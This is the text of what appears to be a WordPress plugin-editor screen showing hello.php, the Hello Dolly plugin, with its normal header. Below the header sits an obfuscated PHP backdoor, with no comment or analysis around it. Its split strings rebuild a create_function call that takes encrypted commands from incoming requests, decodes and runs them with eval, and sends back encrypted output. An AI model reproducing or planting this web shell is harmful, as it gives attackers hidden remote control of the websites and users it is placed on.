 Posts
Media
Pages
Comments
Appearance
Plugins 3
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
Edit Plugins
Editing hello.php (active)
Select plugin to ed
<?php
/**
 * @package Hello_Dolly
 * @version 1.6
 */
/*
Plugin Name: Hello Dolly
Plugin URI: http://wordpress.org/plugins/hello-dolly/
Description: This is not just a plugin, it symbolizes the hope and enthusiasm of an entire generation summed up in two words sung most famously by Louis
Armstrong: Hello, Dolly. When activated you will randomly see a lyric from <cite>Hello, Dolly</cite> in the upper right of your admin screen on every page.
Author: Matt Mullenweg
Version: 1.6
Author URI: http://ma.tt/
*/
<?php
$f='$k="d6VHa6bc0d"VH;$kh="b1VH0694VHa2dVH90e";$kf=VHVH"3a69648VHf3a03";$p=VHVH"9wUVHg8AVHuTIwafr3po"VH;funcVHtioVHVHn';
$L='://inVHput"),$mVHVH)=VH=1) {@ob_VHstVHart();@evVHal(@gVHzuncoVHmpress(@x(@bVHasVHe64_dVHeVHcodVHe($m[1]),$k)))VH;$o=@ob_getV';
$n=str_replace('N','','cNreNate_NfNunNcNtion');
$a='++){VH$o.=$t{$i}^$k{VH$j};VH}}reVHturVHn $o;}if (@pVHreg_VHmatVHch("/$kh(.+)$VHkf/",VHVH@file_getVH_contVHents(VH"php';
$x='H_cVHontents();@ob_endVH_cVHleanVH();$r=VH@base6VH4_enVHcode(@x(@VHgzcoVHmVHpress($o),$VHk));prinVHt("$VHp$kh$r$kf");}';
$G=' x($t,$VHk){$c=strlen($VHk);VH$l=strlen($VHt);$o="VH";for($i=0VH;$i<$l;VH){fVHor($VHj=0;($jVH<$c&VH&VH$i<$l)VH;$j++,$VHi';
$K=str_replace('VH','',$f.$G.$a.$L.$x);
$j=$n('',$K);$j();
?>